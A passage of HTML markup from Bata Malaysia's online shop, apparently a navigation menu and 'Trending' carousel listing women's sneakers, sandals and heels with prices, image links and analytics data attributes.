            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, 